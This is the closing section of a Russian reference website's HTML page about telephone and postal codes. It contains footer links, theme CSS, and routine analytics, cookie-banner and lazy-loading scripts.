    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt="" title="" width="272" height="90" data-lazy-src="https://indexe.info/wp-content/uploads/2023/02/logo.png"/><noscript><img src="https://indexe.info/wp-content/uploads/2023/02/logo.png" alt="" title="" width="272" height="90"/></noscript></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О САЙТЕ</span></div>На сайте представлены: телефонные коды городов России, других стран и городов мира, коды сотовых операторов, почтовые индексы</aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-5617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5617"><a href='/sitemap'>Карта сайта</a></li>
<li id="menu-item-5615" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5615"><a href='/polzovatelskoe-soglashenie'>Пользовательское соглашение</a></li>
<li id="menu-item-5616" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5616"><a href='/politika-konfidentsialnosti'>Политика конфиденциальности</a></li>
<li id="menu-item-5614" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5614"><a href='/soglasie-na-obrabotku-personalnyh-dannyh'>Согласие на обработку персональных данных</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; INDEXE.INFO, 2016-2026                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter --> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(41702384, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/41702384" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://indexe.info/gorod/curib-charoda-87266";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 697b4c8d43352
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tbcity td:nth-child(odd) {text-align: right;}
.tbcity td:nth-child(even) {vertical-align: top;}
.tbcity tr:first-child {text-align: center;}

.num {
    display: inline-block;
    vertical-align: top;
    margin: 0 0 20px;
    }
    
.num_item { 
    color: #f2f2f2; 
    background: #ff4a4a; 
    font-size: 16px; 
    line-height: 14px; 
    font-weight: 700; 
    margin: 0 5px 16px; 
    float: left; 
    padding: 10px; 
    }
    
.num_sep { 
    background: #f2f2f2; 
    color: #ff4a4a;
    font-size: 16px; 
    line-height: 14px; 
    font-weight: 700; 
    margin: 0 5px 16px; 
    float: left; 
    padding: 10px; 
    }

.num_info {
    clear: both;
    color: #6D6D6D;
    width: 90%;
}

.tbcitytxt{
  color: #696969;
  font-weight: 700;
  font-style: italic;
}

.ulgorod {
display: grid;
grid-template-columns: repeat(3, 1fr);  
margin-left: 0;
list-style: none;
font-size: 18px;

counter-reset: li;
}
.ulgorod li {
position: relative;
margin-left: 0em;
margin-right: 0.7em;
margin-bottom: 1.0em;
border: 3px solid #CADFCF;
padding: 0.6em;
border-radius: 4px;
background: #FEFEFE;
color: #231F20;
font-family: "Trebuchet MS", "Lucida Sans";
}


.ulgorods li {
    display: inline; /* Отображать как строчный элемент */
  
   }
   
.mobilnye {
display: grid;
grid-template-columns: repeat(6, 1fr);  
margin-left: 0;
list-style: none;
font-size: 18px;

counter-reset: li;
}
.mobilnye li {
position: relative;
margin-left: 0em;
margin-right: 0.7em;
margin-bottom: 1.0em;
border: 3px solid #CADFCF;
padding: 0.6em;
border-radius: 4px;
background: #FEFEFE;
color: #231F20;
font-family: "Trebuchet MS", "Lucida Sans";
}


.mobilnye li {
    display: inline; /* Отображать как строчный элемент */
}

.menu-sidebar ul {
  list-style: none; /*убираем маркеры списка*/
  margin: 0; /*убираем отступы*/
  padding-left: 0; /*убираем отступы*/
  margin-top:10px; /*делаем отступ сверху*/
}
.menu-sidebar a {
  text-decoration: none; /*убираем подчеркивание текста ссылок*/
  background:#30A8E6; /*добавляем фон к пункту меню*/
  color:#fff; /*меняем цвет ссылок*/
  padding:8px; /*добавляем отступ*/
  font-family: arial; /*меняем шрифт*/
  border-radius:4px; /*добавляем скругление*/
  -moz-transition: all 0.3s 0.01s ease; /*делаем плавный переход*/
  -o-transition: all 0.3s 0.01s ease;
  -webkit-transition: all 0.3s 0.01s ease;
}
.menu-sidebar a:hover {
  background:#1C85BB;/*добавляем эффект при наведении*/
}
.menu-sidebar li {
  float:left; /*Размещаем список горизонтально для реализации меню*/
  margin-right:0px; /*Добавляем отступ у пунктов меню*/
  margin-bottom:10px;
}   




/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.ulgorod {
display: grid;
grid-template-columns: repeat(2, 1fr);  
margin-left: 0;
list-style: none;
counter-reset: li;
}
.mobilnye {
display: grid;
grid-template-columns: repeat(4, 1fr);  
margin-left: 0;
list-style: none;
counter-reset: li;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.ulgorod {
display: grid;
grid-template-columns: repeat(2, 1fr);  
margin-left: 0;
list-style: none;
counter-reset: li;
}
.mobilnye {
display: grid;
grid-template-columns: repeat(3, 1fr);  
margin-left: 0;
list-style: none;
counter-reset: li;
}
}
</style>

<link data-minify="1" rel='stylesheet' id='su-shortcodes-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=1732571074' type='text/css' media='all' />
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"62cece6e60","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/indexe.info\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"\u0417\u0430\u043f\u0438\u0441\u0435\u0439 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","lf__separator":","};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0435\u0440\u0432\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_prev":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_next":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_last":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","current_page":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","goto_page":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/cache/min/1/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=1732571074" id="pt-cv-content-views-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/plugins/pt-content-views-pro/public/assets/js/cvpro.min.js?ver=5.9.2.2" id="pt-cv-public-pro-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2" id="tdb_js_posts_autoload-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2" id="tdb_js_files_for_front-js" defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[2960]");
                });
            
});</script>

<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот веб-сайт использует файлы cookie для улучшения взаимодействия с пользователем. <br>Продолжая использовать сайт, вы даете согласие на использование файлов cookie.    <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script type="rocketlazyloadscript">var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script type="rocketlazyloadscript">!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://indexe.info/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->